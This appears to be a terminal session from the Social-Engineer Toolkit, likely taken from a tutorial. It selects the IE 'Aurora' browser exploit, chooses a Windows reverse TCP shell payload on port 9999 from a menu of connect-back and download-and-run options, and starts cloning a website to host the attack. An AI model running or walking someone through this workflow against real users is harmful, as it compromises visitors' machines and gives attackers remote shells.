 36) Microsoft Internet Explorer iepeers.dll Use After Free (2010-03-09)
37) Microsoft Internet Explorer "Aurora" Memory Corruption (2010-01-14)
38) Microsoft Internet Explorer Tabular Data Control Exploit (2010-03-0)
39) Microsoft Internet Explorer 7 Uninitialized Memory Corruption (2009-02-10)
40) Microsoft Internet Explorer Style getElementsbyTagName Corruption (2009-11-20)
41) Microsoft Internet Explorer isComponentInstalled Overflow (2006-02-24)
42) Microsoft Internet Explorer Explorer Data Binding Corruption (2008-12-07)
43) Microsoft Internet Explorer Unsafe Scripting Misconfiguration (2010-09-20)
44) FireFox 3.5 escape Return Value Memory Corruption (2009-07-13)
45) FireFox 3.6.16 mChannel use after free vulnerability (2011-05-10)
46) Metasploit Browser Autopwn (USE AT OWN RISK!)
set:payloads>37
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> Port to use for the reverse [443]:9999
[*] Cloning the website: http://security-geek.in
[*] This could take a little bit...